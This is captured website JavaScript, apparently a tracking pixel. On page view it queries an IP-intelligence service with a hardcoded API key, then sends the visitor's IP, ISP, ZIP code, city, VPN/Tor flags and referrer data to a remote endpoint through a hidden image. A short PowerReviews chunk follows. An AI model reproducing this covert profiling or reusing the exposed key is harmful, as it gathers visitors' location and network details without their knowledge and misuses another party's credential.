    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }

    function getReferrerData(referrerUrl) {
    const source = getUrlParameter(referrerUrl, 'utm_source');
    const medium = getUrlParameter(referrerUrl, 'utm_medium');
    const campaign = getUrlParameter(referrerUrl, 'utm_campaign');

    return {
        source: source,
        medium: medium,
        campaign: campaign,
    };
    }

    function getReferrerHostname() {
      if (document.referrer) {
        const referrerURL = new URL(document.referrer);
        return referrerURL.hostname;
      }
      return null;
    }

    const currentUrl = window.location.href;
    const previousPage = document.referrer;
    const referrerData = getReferrerData(currentUrl);
    const referrerHostname = getReferrerHostname();
 
    const cookiesEnabled = navigator.cookieEnabled;
    
    try {
        var n = Date.now()
    } catch (d) {
        n = ""
    }
    try {
        var o = Math.floor(1e20 * Math.random())
    } catch (c) {
        o = ""
    }
 
    window.lw_trackEvent = function (eventType, data, orderNumber= 'none') {
      savedEventType = eventType;
      savedData = data;
      savedOrderNumber = orderNumber;
  

    try {
        var h = new XMLHttpRequest;
        h.open("GET", "https://api.ipdata.co/?api-key=0d5e0d3777e6cc2db2201382a813b1ff31ee341af30f5e8473e8c4f2"), h.setRequestHeader("Accept", "application/response"), h.onreadystatechange = function() {
            if (4 === this.readyState) 
            try {
                ip_address = (response = JSON.parse(this.responseText)).ip, internet_type = response.asn.type, internet_provider = response.company.name, tor = 0, vpn = 0, relay = 0, proxy = 0, datacenter = 0, anonymous = 0, known_attacker = 0, known_abuser = 0, threat = 0, bogon = 0, zip_code = response.postal, city = response.city, state = response.region, country = response.country_code, trust_score = response.threat.scores.trust_score, threat_score = response.threat.scores.threat_score, proxy_score = response.threat.scores.proxy_score, vpn_score = response.threat.scores.vpn_score, response.threat.is_tor && (tor = 1), response.threat.is_icloud_relay && (relay = 1), response.threat.is_proxy && (proxy = 1), response.threat.is_bogon && (bogon = 1), response.threat.is_datacenter && (datacenter = 1), response.threat.is_vpn && (vpn = 1), response.threat.is_anonymous && (anonymous = 1), response.threat.is_known_attacker && (known_attacker = 1), response.threat.is_known_abuser && (known_abuser = 1), response.threat.is_threat && (threat = 1);
   
                var ee = document.createElement("IMG");
                var url = "https://dgbixniqt3.execute-api.us-east-2.amazonaws.com/trackingPixeProcessing/?";
                url += 'lw_pixel_id=' + encodeURIComponent(lw_pixel_id);
                url += '&lw_clientID=' + encodeURIComponent(lw_clientID);
                url += '&lw_sessionID=' + encodeURIComponent(lw_sessionID);
                url += '&lw_event=' + encodeURIComponent(savedEventType);
                url += '&lw_event_value=' + encodeURIComponent(savedData);
                url += '&lw_event_order_value=' + encodeURIComponent(savedOrderNumber);
                url += '&lw_medium=' + encodeURIComponent(referrerData.medium);
                url += '&lw_source=' + encodeURIComponent(referrerData.source);
                url += '&lw_campaign=' + encodeURIComponent(referrerData.campaign);
                url += '&lw_pagepath=' + encodeURIComponent(currentUrl);
                url += '&lw_referrer=' + encodeURIComponent(referrerHostname);
                url += '&lw_datetime=' + encodeURIComponent(n);
                url += '&lw_ip_address=' + encodeURIComponent(ip_address);
                url += '&lw_internet_type=' + encodeURIComponent(internet_type);
                url += '&lw_internet_provider=' + encodeURIComponent(internet_provider);
                url += '&lw_zip_code=' + encodeURIComponent(zip_code);
                url += '&lw_city=' + encodeURIComponent(city);
                url += '&lw_state=' + encodeURIComponent(state);
                url += '&lw_country=' + encodeURIComponent(country);
                url += '&lw_tor=' + encodeURIComponent(tor);
                url += '&lw_relay=' + encodeURIComponent(relay);
                url += '&lw_datacenter=' + encodeURIComponent(datacenter);
                url += '&lw_bogon=' + encodeURIComponent(bogon);
                url += '&lw_vpn=' + encodeURIComponent(vpn);
                url += '&lw_anonymous=' + encodeURIComponent(anonymous); 
                url += '&lw_known_attacker=' + encodeURIComponent(known_attacker);  
                url += '&lw_known_abuser=' + encodeURIComponent(known_abuser);
                url += '&lw_proxy=' + encodeURIComponent(proxy);
                url += '&lw_threat=' + encodeURIComponent(threat);
                url += '&lw_threat_score=' + encodeURIComponent(threat_score);
                url += '&lw_trust_score=' + encodeURIComponent(trust_score);  
                url += '&lw_proxy_score=' + encodeURIComponent(proxy_score);
                url += '&lw_vpn_score=' + encodeURIComponent(vpn_score);
                url += '&lw_cache_buster=' + encodeURIComponent(o);

                ee.src = url;
                var tt = document.createElement("div");
                tt.setAttribute("aria-hidden", "true"), tt.style.display = "none", tt.appendChild(ee), document.body.appendChild(tt)
            } catch (r) {
                r = "error";
   
                var ee = document.createElement("IMG");
                var url = "https://dgbixniqt3.execute-api.us-east-2.amazonaws.com/trackingPixeProcessing/?";
                url += 'lw_pixel_id=' + encodeURIComponent(lw_pixel_id);
                url += '&lw_clientID=' + encodeURIComponent(lw_clientID);
                url += '&lw_sessionID=' + encodeURIComponent(lw_sessionID);
                url += '&lw_event=' + encodeURIComponent(savedEventType);
                url += '&lw_event_value=' + encodeURIComponent(savedData);
                url += '&lw_event_order_value=' + encodeURIComponent(savedOrderNumber);
                url += '&lw_medium=' + encodeURIComponent(referrerData.medium);
                url += '&lw_source=' + encodeURIComponent(referrerData.source);
                url += '&lw_campaign=' + encodeURIComponent(referrerData.campaign);
                url += '&lw_hostname=' + encodeURIComponent(referrerHostname);
                url += '&lw_cache_buster=' + encodeURIComponent(o);

                ee.src = url;
                var tt = document.createElement("div");
                tt.setAttribute("aria-hidden", "true"), tt.style.display = "none", tt.appendChild(ee), document.body.appendChild(tt)

            }
        }, h.send()
    } catch (l) {
        l = "", console.log("p-error")
    }
  }
  lw_trackEvent('PageView', 1);  
});

--- FILE ---
content_type: application/javascript
request_url: https://ui.powerreviews.com/tag-builds/10550/4.1/js/chunks/760.js
body_size: -51
content:
/*!
 * PowerReviews, Copyright 2026
 * Build: 10550 | b1a398e45 | 1/27/2026
 */
"use strict";(self.pwrClg=self.pwrClg||[]).push([[760],{52760:(s,l,r)=>{r.r(l)}}]);